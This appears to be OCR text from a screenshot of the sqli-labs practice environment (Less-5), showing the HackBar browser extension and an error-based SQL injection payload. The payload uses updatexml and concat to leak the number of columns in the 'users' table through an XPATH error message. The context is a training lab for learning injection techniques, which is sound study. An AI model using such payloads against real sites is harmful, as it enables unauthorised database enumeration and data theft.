 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema=database() and table_name='users' ),0x7e),1) -
LIMIT 0,1XPATH syntax error: '~3~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.80.139/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select count(column_name) from
information_schema.columns where table_schema=database() and table_name='users' ),0x7e),1) --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1